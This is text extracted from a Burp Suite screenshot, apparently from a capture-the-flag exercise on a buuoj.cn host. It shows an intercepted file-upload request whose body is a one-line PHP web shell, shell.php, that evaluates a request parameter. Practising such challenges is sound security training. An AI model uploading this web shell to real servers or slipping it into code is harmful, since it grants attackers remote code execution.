 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://eb74e5c1-2c38-4013-8035-e32ba42d81a4.node4.buuoj.cn:80 [117.21.200.166]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: eb74e5c1-2c38-4013-8035-e32ba42d81a4.node4.buuoj.cn
Content-Length: 329
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://eb74e5c1-2c38-4013-8035-e32ba42d81a4.node4.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryy7aqgEcBXAhDFQbL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://eb74e5c1-2c38-4013-8035-e32ba42d81a4.node4.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17a29a0d9379db-0f0fb4f1515bc5-4373266-144000-17a29a0d938ea6
Connection: close
------WebKitFormBoundaryy7aqgEcBXAhDFQbL
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: application/octet-stream
<?php @eval($_REQUEST['rose']);?>
------WebKitFormBoundaryy7aqgEcBXAhDFQbL
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches